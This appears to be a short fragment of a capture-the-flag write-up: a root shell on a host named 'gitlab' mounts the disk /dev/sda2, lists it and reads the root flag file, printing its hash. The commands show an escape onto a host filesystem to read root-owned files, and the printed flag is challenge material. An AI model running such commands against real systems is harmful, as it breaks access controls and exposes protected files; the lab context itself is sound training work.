 root@gitlab:~# mount /dev/sda2 /mnt
mount /dev/sda2 /mnt
root@gitlab:~# ls /mnt/
ls /mnt/
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  sys  usr
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   tmp  var
root@gitlab:~# cat /mnt/root/root.txt
cat /mnt/root/root.txt
59171916d8d9a9af3fc95941fb9b414e
root@gitlab:~#